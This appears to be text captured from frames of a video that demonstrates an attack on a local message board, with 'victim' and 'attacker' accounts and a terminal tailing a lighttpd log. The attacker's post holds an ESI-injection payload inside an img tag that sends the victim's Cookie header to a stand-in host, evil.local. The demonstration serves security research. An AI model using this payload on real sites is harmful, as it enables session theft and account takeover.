 127.0.0.1:8082/
127.0.0.1:8082
160%
Welcome victim!
Message board:
User Message
victim: hey
victim:
OK
127.0.0.1:8082/
127.0.0.1:8082
160%
Welcome attacker!
Message board:
User Message
victim: hey
attacker: hi
attacker:
attacker:
OK
uxterm
hi
Messages:
hey
hi
<img src="http://evil.local/<esi:vars>$(HTTP_HEADER{Cookie})</esi:vars>">
uxterm
[user:HP_OFFICEJET_8710:~]$ tail -s 0.5 -f /var/log/lighttpd/lighttpd.log
0:39 / 1:32
10:40
US